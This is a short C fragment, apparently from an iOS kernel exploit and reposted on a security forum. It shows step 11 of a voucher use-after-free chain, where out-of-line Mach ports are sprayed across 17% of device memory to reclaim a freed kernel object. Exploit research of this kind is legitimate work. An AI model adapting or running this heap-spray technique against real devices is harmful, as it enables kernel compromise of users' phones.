 // 11\. Reallocate the freed voucher with the OOL port pattern created earlier in the
// kalloc.32768 zone. We need to do this slowly in order to force a zone garbage
// collection. Spraying 17% of memory (450 MB on the iPhone XR) with OOL ports should be
// plenty.
const size_t ool_ports_spray_size = 0.17 * platform.memory_size;
mach_port_t *ool_holding_ports = gc_ports + gc_port_count;
size_t ool_holding_port_count = 500;    // Use at most 500 ports for the spray.
sprayed_size = ool_ports_spray_size_with_gc(ool_holding_ports, &ool_holding_port_count,
message_size_for_kalloc_size(512),
ool_ports, ool_port_count, MACH_MSG_TYPE_MAKE_SEND,
ool_ports_spray_size);
INFO("sprayed %zu bytes of OOL ports to %zu ports in kalloc.%zu",
sprayed_size, ool_holding_port_count, ool_port_spray_kalloc_zone);
free(ool_ports);
先知社区